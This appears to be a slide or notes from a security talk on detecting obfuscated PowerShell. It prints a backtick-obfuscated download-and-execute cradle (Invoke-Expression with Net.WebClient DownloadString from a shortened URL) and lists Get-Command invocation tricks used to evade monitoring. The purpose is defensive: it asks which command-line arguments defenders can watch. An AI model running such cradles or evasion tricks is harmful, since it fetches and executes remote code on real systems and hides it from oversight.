 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Get-Command  RETURNS A POWERSHELL OBJECT!!! (which means we can execute it)
• & (Get-Command New-Object)
• . (Get-Command New-Object)
 